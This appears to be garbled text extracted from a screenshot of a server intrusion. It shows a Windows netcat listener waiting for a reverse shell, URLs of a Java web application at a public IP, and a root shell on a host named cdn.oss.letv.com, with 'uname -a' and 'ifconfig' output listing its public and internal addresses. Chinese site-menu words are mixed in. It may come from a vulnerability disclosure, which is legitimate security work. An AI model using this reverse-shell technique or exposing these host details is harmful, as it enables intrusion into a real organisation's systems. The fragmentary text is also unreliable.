 C:\Windows\system32\cmd.exe - nc.exe -l -p 5566 -vv
http://115.182.93.69:8080/system.jsp?SuperCo
11
uname -a
Linux cdn.oss.letv.com 2.6.32-letv.2.220.4.1.el6.x86_64 #1 S
http://115.182.93.69:8080/login.action
http://115.182.93.69/
凤凰牡丹
206
34
5
电影
电视剧
动漫
乐视制造
乐视出品
娱乐
CBA
root
←]0;root@cdn:~[root@cdn ~]# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr E4:1F:13:6C:2A:5C
inet addr:115.182.93.69 Bcast:115.182.93.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe6c:2a5c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:104121036 errors:0 dropped:1 overruns:0 frame:0
TX packets:59825069 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26303740228 (24.4 GiB) TX bytes:32528579506 (30.2 GiB)
Interrupt:28 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:6C:2A:5E
inet addr:10.200.93.69 Bcast:10.200.255.255 Mask:255.255.0.0
inet6 addr: fe80::e61f:13ff:fe6c:2a5e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:109657803 errors:0 dropped:0 overruns:0 frame:0
TX packets:16969277 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:61913826163 (57.6 GiB) TX bytes:3756237778 (3.4 GiB)
Interrupt:40 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1